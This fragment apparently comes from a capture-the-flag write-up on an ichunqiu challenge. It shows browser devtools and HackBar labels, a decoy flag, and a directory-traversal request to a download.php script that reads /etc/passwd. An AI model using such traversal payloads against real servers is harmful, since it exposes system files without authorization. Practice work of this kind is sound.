 flag{wow!!!but not true}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other
Load URL 684727c651e04b21b2c0de865745cf6800610ae892294c93.game.ichunqiu.com/Challenges/file/download.php?f=../../../../../../etc/passwd
Split URL